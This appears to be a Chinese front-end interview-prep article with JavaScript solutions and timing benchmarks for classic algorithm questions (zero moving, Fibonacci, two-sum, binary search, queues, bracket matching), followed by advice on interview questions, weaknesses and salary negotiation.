移动 0 到数组的末尾(嵌套循环)
/**
* 移动 0 到数组的末尾(嵌套循环)
* @param arr:number[] number arr
*/
function moveZero1(arr) {
const length = arr.length
if (length === 0) return
let zeroLength = 0
// 时间复杂度O(n^2)
// 
for (let i = 0; i < length - zeroLength; i++) {
if (arr[i] === 0) {
arr.push(0) // 放到结尾
arr.splice(i, 1) // 在i的位置删除一个元素 splice本身就有 O(n) 复杂度
// [1,0,0,0,1,0] 截取了0需要把i重新回到1的位置
i-- // 数组截取了一个元素,i 要递减,否则连续 0 就会有错误
zeroLength++ // 累加 0 的长度
}
}
}
移动 0 到数组末尾(双指针)
/**
* 移动 0 到数组末尾(双指针)
* @param arr:number[] number arr
*/
function moveZero2(arr) {
const length = arr.length
if (length === 0) return
// 
// [1,0,0,1,1,0] j指向0 i指向j后面的第一个非0(1),然后j和i交换位置,同时移动指针
let i // i指向j后面的第一个非0
let j = -1 // 指向第一个 0,索引未知先设置为-1
for (i = 0; i < length; i++) {
// 第一个 0
if (arr[i] === 0) {
if (j < 0) {
j = i // j一开始指向第一个0,后面不会执行这里了
}
}
// arr[i]不是0的情况
if (arr[i] !== 0 && j >= 0) {
// 交换数值
const n = arr[i] // 临时变量,指向非0的值
arr[i] = arr[j] // 把arr[j]指向0的值交换给arr[i]
arr[j] = n // 把arr[i]指向非0的值交换给arr[j]
j++ // 指针向后移动
}
}
}
// 功能测试
const arr = [1, 0, 3, 4, 0, 0, 11, 0]
moveZero2(arr)
console.log(arr)
// 性能测试
// 移动 0 到数组的末尾(嵌套循环)
const arr1 = []
for (let i = 0; i < 20 * 10000; i++) {
if (i % 10 === 0) {
arr1.push(0)
} else {
arr1.push(i)
}
}
console.time('moveZero1')
moveZero1(arr1)
console.timeEnd('moveZero1') // 262ms
// 移动 0 到数组末尾(双指针)
const arr2 = []
for (let i = 0; i < 20 * 10000; i++) {
if (i % 10 === 0) {
arr2.push(0)
} else {
arr2.push(i)
}
}
console.time('moveZero2')
moveZero2(arr2)
console.timeEnd('moveZero2') // 3ms
// 结论:双指针方式优于嵌套循环方式
求斐波那契数列的第n值
- 计算斐波那契数列的第n值
- 注意时间复杂度
分析
f(0) = 0f(1) = 1f(n) = f(n - 1) + f(n - 2)结果=前一个数+前两个数 0 1 1 2 3 5 8 13 21 34 ...
1. 斐波那契数列(递归)
- 递归,大量重复计算,时间复杂度
O(2^n),n越大越慢可能崩溃,完全不可用

/**
* 斐波那契数列(递归)时间复杂度O(2^n),n越大越慢可能崩溃
* @param n:number n
*/
function fibonacci(n) {
if (n <= 0) return 0
if (n === 1) return 1
return fibonacci(n - 1) + fibonacci(n - 2)
}
// 功能测试
console.log(fibonacci(10)) // 55
// 如果是递归的话n越大 可能会崩溃
拓展-动态规划
- 把一个大问题拆为一个小问题,逐级向下拆解
f(n) = f(n - 1) + f(n - 2) - 用递归的思路去分析问题,再改为循环来实现
- 算法三大思维:贪心、二分、动态规划
2. 拓展:青蛙跳台阶
- 一只青蛙,一次可跳一级,也可跳两级
- 请问:青蛙一次跳上n级台阶,有多少种方式
用动态归还分析问题
f(1) = 1一次跳一级f(2) = 2一次跳二级f(n) = f(n - 1) + f(n - 2)跳n级
3. 斐波那契数列(循环)
- 不用递归,用循环
- 记录中间结果
- 优化后时间复杂度
O(n)
/**
* 斐波那契数列(循环)
* @param n:number n
*/
function fibonacci(n) {
if (n <= 0) return 0
if (n === 1) return 1
// 
let n1 = 1 // 记录 n-1 的结果
let n2 = 0 // 记录 n-2 的结果
// n1、n2整体往后移动
let res = 0 // 记录当前累加结果
// 从2开始才能计算和相加 0 1是固定的
for (let i = 2; i <= n; i++) {
res = n1 + n2 // 计算当前结果
// 记录中间结果,下一次循环使用
n2 = n1 // 更新n2的值为n1的 往后移动累加
n1 = res // n1是累加的结果
}
return res
}
// 功能测试
console.log(fibonacci(10)) // 55
// 不会导致崩溃
给一个数组,找出其中和为n的两个元素(两数之和)
- 有一个递增数组
[1,2,4,7,11,15]和一个n=15 - 数组中有两个数,和是
n。即4 + 11 = 15 - 写一个函数,找出这两个数
思路分析
- 嵌套循环,找到一个数,然后去遍历下一个数,求和判断,时间复杂度是
O(n^2)基本不可用 - 双指针方式,时间复杂度降低到
O(n)- 定义
i指向头 - 定义
j指向尾 - 求
arr[i] + arr[j]的和,如果大于n,则j向前移动j--,如果小于n,则i向后移动i++
- 定义
- 优化
嵌套循环,可以考虑双指针
寻找和为 n 的两个数(嵌套循环)
/**
* 寻找和为 n 的两个数(嵌套循环)
* @param arr arr:number[]
* @param n n:number
*/
function findTowNumbers1(arr, n) {
const res = []
const length = arr.length
if (length === 0) return res
// 时间复杂度 O(n^2)
for (let i = 0; i < length - 1; i++) {
const n1 = arr[i]
let flag = false // 是否得到了结果(两个数加起来等于n)
// j从i + 1开始,获取第二个数n2
for (let j = i + 1; j < length; j++) {
const n2 = arr[j]
if (n1 + n2 === n) {
res.push(n1)
res.push(n2)
flag = true
break // 调出循环
}
}
// 调出循环
if (flag) break
}
return res
}
查找和为 n 的两个数(双指针)
随便找两个数,如果和大于
n的话,则需要向前寻找,如果小于n的话,则需要向后寻找 --二分的思想
/**
* 查找和为 n 的两个数(双指针)
* @param arr arr:number[]
* @param n n:number
*/
function findTowNumbers2(arr, n) {
const res = []
const length = arr.length
if (length === 0) return res
// 
let i = 0 // 定义i指向头
let j = length - 1 // 定义j指向尾
// 求arr[i] + arr[j]的和,如果大于n,则j向前移动j--,如果小于n,则i向后移动i++
// 时间复杂度 O(n)
while (i < j) {
const n1 = arr[i]
const n2 = arr[j]
const sum = n1 + n2
if (sum > n) { //sum 大于 n ,则 j 要向前移动
j--
} else if (sum < n) { // sum 小于 n ,则 i 要向后移动
i++
} else {
// 相等
res.push(n1)
res.push(n2)
break
}
}
return res
}
// 功能测试
const arr = [1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2, 4, 7, 11, 15]
console.info(findTowNumbers2(arr, 15))
// 性能测试
// 寻找和为 n 的两个数(嵌套循环)
console.time('findTowNumbers1')
for (let i = 0; i < 100 * 10000; i++) {
findTowNumbers1(arr, 15)
}
console.timeEnd('findTowNumbers1') // 730ms
// 查找和为 n 的两个数(双指针)
console.time('findTowNumbers2')
for (let i = 0; i < 100 * 10000; i++) {
findTowNumbers2(arr, 15)
}
console.timeEnd('findTowNumbers2') // 102ms
// 结论:双指针性能优于嵌套循环方式
实现二分查找并分析时间复杂度
思路分析
二分查找,每次都取1/2,缩小范围,直到找到那个数为止
- 递归,代码逻辑更加清晰
- 非递归,性能更好
- 二分查找时间复杂度
O(logn)非常快

总结
- 只要是可排序的,都可以用二分查找
- 只要用二分的思想,时间复杂度必包含
O(logn)
二分查找(循环)
/**
* 二分查找(循环)
* @param arr arr:number[]
* @param target target:number 查找的目标值的索引
*/
function binarySearch1(arr, target) {
const length = arr.length
if (length === 0) return -1 // 找不到
// 
// startIndex、endIndex当前查找区域的开始和结束
let startIndex = 0 // 查找的开始位置
let endIndex = length - 1 // 查找的结束位置
// startIndex和endIndex还没有相交,还是有查找的范围的
while (startIndex <= endIndex) {
const midIndex = Math.floor((startIndex + endIndex) / 2)
const midValue = arr[midIndex] // 获取中间值
if (target < midValue) { // 查找的目标值小于中间值
// 目标值较小,则继续在左侧查找
endIndex = midIndex - 1
} else if (target > midValue) { // 查找的目标值大于中间值
// 目标值较大,则继续在右侧查找
startIndex = midIndex + 1
} else {
// 相等,返回目标值的索引
return midIndex
}
}
return -1 // startIndex和endIndex相交后还是找不到返回-1
}
二分查找(递归)
/**
* 二分查找(递归)
* @param arr arr:number[]
* @param target target:number 查找的目标值的索引
* @param startIndex?:number start index 二分查找区间的开始位置
* @param endIndex?:number end index 二分查找区间的结束位置
*/
function binarySearch2(arr, target, startIndex, endIndex) {
const length = arr.length
if (length === 0) return -1
// 开始和结束的范围
if (startIndex == null) startIndex = 0
if (endIndex == null) endIndex = length - 1
// 如果 start 和 end 相遇,则结束
if (startIndex > endIndex) return -1
// 中间位置
const midIndex = Math.floor((startIndex + endIndex) / 2)
const midValue = arr[midIndex] // 中间值
if (target < midValue) {
// 目标值较小,则继续在左侧查找 endIndex = midIndex - 1 往左移动一点
return binarySearch2(arr, target, startIndex, midIndex - 1)
} else if (target > midValue) {
// 目标值较大,则继续在右侧查找 startIndex = midIndex + 1 往右移动一点
return binarySearch2(arr, target, midIndex + 1, endIndex)
} else {
// 相等,返回
return midIndex
}
}
// 功能测试
const arr = [10, 20, 30, 40, 50, 60, 70, 80, 90, 100, 110, 120]
const target = 40
console.info(binarySearch2(arr, target))
// 性能测试
// 二分查找(循环)
console.time('binarySearch1')
for (let i = 0; i < 100 * 10000; i++) {
binarySearch1(arr, target)
}
console.timeEnd('binarySearch1') // 17ms
// 二分查找(递归)
console.time('binarySearch2')
for (let i = 0; i < 100 * 10000; i++) {
binarySearch2(arr, target)
}
console.timeEnd('binarySearch2') // 34ms
// 结论:二分查找(循环)比二分查找(递归)性能更好,递归过程多次调用函数导致性能慢一点
实现队列功能
1. 请用两个栈,实现一个队列功能
功能
add/delete/length
- 数组实现队列,队列特点:先进先出
- 队列是逻辑结构,抽象模型,简单的可以用数组、链表来实现

/**
* @description 两个栈实现 - 一个队列功能
*/
class MyQueue {
stack1 = []
stack2 = []
/**
* 入队
* @param n n
*/
add(n) {
this.stack1.push(n)
}
/**
* 出队
*/
delete() {
let res
const stack1 = this.stack1
const stack2 = this.stack2
// 第一步:将 stack1 所有元素移动到 stack2 中
while(stack1.length) {
const n = stack1.pop()
if (n != null) {
stack2.push(n)
}
}
// 第二步:stack2 pop 出栈
res = stack2.pop()
// 第三步:将 stack2 所有元素“还给”stack1
while(stack2.length) {
const n = stack2.pop()
if (n != null) {
stack1.push(n)
}
}
return res || null
}
// 通过属性.length方式调用
get length() {
return this.stack1.length
}
}
// 功能测试
const q = new MyQueue()
q.add(100)
q.add(200)
q.add(300)
console.info(q.length)
console.info(q.delete())
console.info(q.length)
console.info(q.delete())
console.info(q.length)
性能分析:时间复杂度:
add O(1)、delate O(n)空间复杂度整体是O(n)
2. 使用链表实现队列
可能追问:链表和数组,哪个实现队列更快?
- 数组是连续存储,
push很快,shift很慢 - 链表:查询慢(把链表全部遍历一遍查询)时间复杂度:
O(n),新增和删除快(修改指针指向)时间复杂度:O(1) - 数组:查询快(根据下标)时间复杂度:
O(1),新增和删除慢(移动元素)时间复杂度:O(n) - 结论:
链表实现队列更快
思路分析
- 使用单项链表,但要同时记录
head和tail - 要从
tail入队,从head出队,否则出队时tail不好定位 length要实时记录单独存储,不可遍历链表获取length(否则遍历时间复杂度是O(n))
// 用链表实现队列
// 节点数据结构
interface IListNode {
value: number
next: IListNode | null
}
class MyQueue {
head = null // 头节点,从head出队
tail = null // 尾节点,从tail入队
len = 0 // 链表长度
/**
* 入队,在 tail 位置入队
* @param n number
*/
add(n) {
const newNode = {
value: n,
next: null,
}
// 处理 head,当前队列还是空的
if (this.head == null) {
this.head = newNode
}
// 处理 tail,把tail指向新的节点
const tailNode = this.tail // 当前最后一个节点
if (tailNode) {
tailNode.next = newNode // 当前最后一个节点的next指向新的节点
}
// 
// 把当前最后一个节点断开,指向新的节点
this.tail = newNode
// 记录长度
this.len++
}
/**
* 出队,在 head 位置出队
*/
delete() {
const headNode = this.head
if (headNode == null) return null
if (this.len <= 0) return null
// 取值
const value = headNode.value
// 处理 head指向下一个节点
// 
this.head = headNode.next
// 记录长度
this.len--
return value
}
get length() {
// length 要单独存储,不能遍历链表来获取(否则时间复杂度太高 O(n))
return this.len
}
}
// 功能测试
const q = new MyQueue()
q.add(100)
q.add(200)
q.add(300)
console.info('length1', q.length)
console.log(q.delete())
console.info('length2', q.length)
console.log(q.delete())
console.info('length3', q.length)
console.log(q.delete())
console.info('length4', q.length)
console.log(q.delete())
console.info('length5', q.length)
// 性能测试
var q1 = new MyQueue()
console.time('queue with list')
for (let i = 0; i < 10 * 10000; i++) {
q1.add(i)
}
for (let i = 0; i < 10 * 10000; i++) {
q1.delete()
}
console.timeEnd('queue with list') // 12ms
// 数组模拟入队出队
var q2 = []
console.time('queue with array')
for (let i = 0; i < 10 * 10000; i++) {
q2.push(i) // 入队
}
for (let i = 0; i < 10 * 10000; i++) {
q2.shift() // 出队
}
console.timeEnd('queue with array') // 425ms
// 结论:同样的计算量,用数组和链表实现相差很多,数据量越大相差越多
手写判断一个字符串"{a(b[c]d)e}f"是否括号匹配
/**
* 判断是否括号匹配
* @param str str
*/
function matchBracket(str) {
const length = str.length
if (length === 0) return true
const stack = []
const leftSymbols = '{[('
const rightSymbols = '}])'
for (let i = 0; i < length; i++) {
const s = str[i]
if (leftSymbols.includes(s)) {
// 左括号,压栈
stack.push(s)
} else if (rightSymbols.includes(s)) {
// 右括号,判断栈顶(是否出栈)
const top = stack[stack.length - 1]
if (isMatch(top, s)) {
stack.pop()
} else {
return false
}
}
}
return stack.length === 0
}
/**
* 判断左右括号是否匹配
* @param left 左括号
* @param right 右括号
*/
function isMatch(left, right) {
if (left === '{' && right === '}') return true
if (left === '[' && right === ']') return true
if (left === '(' && right === ')') return true
return false
}
// 功能测试
// const str = '{a(b[c]d)e}f'
// console.log(matchBracket(str))
利用栈先进后出的思想实现括号匹配,时间复杂度
O(n),空间复杂度O(n)
14 开放问题
面试结束面试官问你想了解什么
一定要问这三个问题
- 部门所做的产品和业务(赛道),产品的用量和规模(看产品是否核心)
- 部门有多少人,有什么角色(问出部门是否规范)
- 项目的技术栈(看技术栈是否老旧)
工作中遇到过哪些项目难点,是如何解决的
遇到问题要注意积累
- 每个人都会遇到问题,总有几个问题让你头疼
- 日常要注意积累,解决了问题要自己写文章复盘
如果之前没有积累
- 回顾一下半年之内遇到的难题
- 思考当时解决方案,以及解决之后的效果
- 写一篇文章记录一下,答案就有了
答案模板
- 描述问题:背景 + 现象 + 造成的影响
- 问题如何被解决:分析 + 解决
- 自己的成长:学到了什么 + 以后如何避免
一个示例
- 问题:编辑器只能回显JSON格式的数据,而不支持老版本的HTML格式
- 解决:将老版本的HTML反解析成JSON格式即可解决
- 成长:要考虑完整的输入输出 + 考虑旧版本用户 + 参考其他产品
你未来发展怎么规划的
我想在工作中再创新高,我希望在三年以内能够在我职业上做出点成绩,比如达到架构师,我希望能在公司做技术强的人之一,能够带领更多同事做的更好
你期望加入一家什么样的公司
业务好,赛道好,技术牛逼(抬高对方),能够让自己更好的成长,我希望除了以上这些外,公司还要有发展空间,希望入职的这家公司我有用武之地(贬低自己),未来我希望跟这家公司走的很远(稳定性),我希望能成为这家公司的前端leader,引领前端团队,这也是我的目标。我感觉贵公司是我梦想中的公司
平常除了开发还会做什么?
- 有时间去看一下b站老师的分享,提高自己的认知,比如说看xx的分享
- 报课学习成长
- 如果面试官问,天天学习你不觉得无趣吗,你可以回复,也不会一天到晚都在学习,我也经常运动(足球、篮球)(不要回复其他兴趣看书啥的),人家就是想看你的团队协作性怎么样
怎么看待加班
员工应该站在公司的角度适应公司的发展,看公司当前业务的需要,公司需要我就会加班,对公司有利我们就冲,我相信一个优秀的公司是合理安排员工的休息的时间的,也不是靠加班加出来的,也有规范的流程,当然该加班的时候还得加
你最大的缺点
- 比如你是做前端的,你可以说你对运维那块的部署相关不熟悉,经验还不足等等。你是做后端的,你可以说你对那些炫酷的页面交互不太熟悉。
- 优秀案例:突出你好学的心态
- 以前因为工作的关系不常用xxx技术栈,在业余时间略有接触,但是理解还不够深。
- 但是自从xxx后,我就买了有关的书籍和一些视频教学深度学习。
- 每天都会下班后用一个小时的时间在掘金,CSDN等论坛活跃,阅读网友的文章。同时我也会把我自己的疑惑跟大家交流,大家一起进步,让我在这方面越来越熟
你觉得你有哪些不足之处
- 我觉得自己在xx方面存在不足(不足限制在技术上聊,不要谈其他容易掉HR的坑里)
- 但我已意识到并开始学习
- 我估计在xx时间把这块给补齐
要限定一个范围
- 技术方面的
- 非核心技术栈的,即有不足也无大碍
- 些容易弥补的,后面才能“翻身”
错误的示范
- 我爱睡懒觉、总是迟到 —— 非技术方面
- 我自学的 Vue ,但还没有实践过 —— 核心技术栈
- 我不懂 React —— 技术栈太大,不容易弥补
正确的示范
- 脚手架,我还在学习中,还不熟练
- nodejs 还需要继续深入学习
优雅谈薪的技巧
- 先询问对方能给多少
- 虽说不要打太极,但也别跟愣头青一样,直接就报价了,你可以先问一下对方到底能给多少,给两个范例
- 基于我前面的面试表现,贵公司最多能给到多少呢?
- 我看招聘需求上的20~35K浮动较大,所以我想先问一下,您们这边具体能给多少?
- 有些HR会直接摊牌,有些则会把皮球再踢回来,让你先出价
- 虽说不要打太极,但也别跟愣头青一样,直接就报价了,你可以先问一下对方到底能给多少,给两个范例
- 根据自身情况合理报价
- 把这个事先准备好的薪资报出去即可(记得要比真实期望高个1~2K)
- 能报具体数字,就别报范围值,好比你报18~20,HR就会当成18K
- 结合企业情况报价
- 你可以根据企业的规模来报价。规模越大,你报出的具体数字可以越高,因为大企业有能力开出你要的工资,不过前提是你能让对方满意
- 同时,大家在面试前,也可以提前查一下对应公司的薪资,咋查呢?脉脉、职友集等平台都行,如:
- 结合面试发挥情况报价
- 之前制定期望薪资时,咱们不是整了一个范围值嘛?为此大家也要学会变通,面试发挥得越好,报出的数字可以越高,这样做的好处在于:能让你有机会拿到更高的薪资,方便后续选Offer。
- 当然,面试发挥比较差时,可以适当报低一点
- 基于手里的Offer报价
- 因为手上已经有Offer了,此时可以寻求更高的薪资,比如手里有一个15K的,这次则可以试着去抬到17、18K。如果成功了,意味着你每月又能多出2~3K,就算失败了,也有上一个Offer兜底
- 注意点:如果HR没有问“有没有其他Offer”时,那最好别自己主动说出来
- 因为这样做,会让HR觉得有股“胁迫”的味道在里面,如:
- 我现在手里拿到了一个18K的Offer,所以我的期望薪资是20K
- 这就好像是“你不给我开20K,我就不考虑你们”的意思,正因如此,基于手里的Offer报价时,千万别用这样“威胁式”的抬价手段
- 细聊薪资的组成结构
- 当你们双方谈妥工资后,别忘了问清楚薪资的结构,不然被坑了,也只能是哑巴吃黄连,如果你不知道怎么问,可以从这些方向出发
- 五险一金什么时候交?以基本工资为准还是工资总额?
- 薪资的组成结构是什么样的(基本工资、绩效工资的比例)?
- 多薪制是签在合同里面,还是按绩效作为年终奖发放?
- 同时,如果你的简历写了期望薪资,那谈薪会十分轻松,毕竟看了你的简历后,依旧把你喊过来面试,代表这家企业绝对能给到这个工资。为此,在简历写上期望薪资的小伙伴,将是最容易谈薪的一群人,直接按照简历上的薪资报价即可,也无需揣测用人方真实的招聘薪资~
- 当你们双方谈妥工资后,别忘了问清楚薪资的结构,不然被坑了,也只能是哑巴吃黄连,如果你不知道怎么问,可以从这些方向出发
阅读全文